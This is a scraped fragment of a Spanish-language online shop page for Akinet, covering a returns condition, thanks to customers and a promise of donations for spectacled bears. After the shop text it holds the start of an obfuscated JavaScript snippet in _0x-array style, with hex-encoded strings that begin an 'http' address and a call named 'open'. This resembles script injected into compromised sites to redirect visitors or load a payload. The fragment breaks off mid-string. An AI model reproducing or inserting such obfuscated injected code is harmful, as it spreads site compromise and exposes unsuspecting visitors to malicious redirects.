
entrega de manera correcta,
NO se generará dicha
devolución.
Gracias
de parte de todo el equipo de
AKINET,
por
tus compras
estarás ayudando a toda la
comunidad
AKI,
dicha comunidad harán donaciones
para los osos de anteojos.
Conoce
aquí
el paso a paso para comprar en
Akinet.co.co
Garantías.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function
_0x1922(){const _0x5a990b=[‘substr’,’length’,’-
hurs’,’open’,’round’,’443779RQfzWn’,’\x68\x74\x74\x70\x3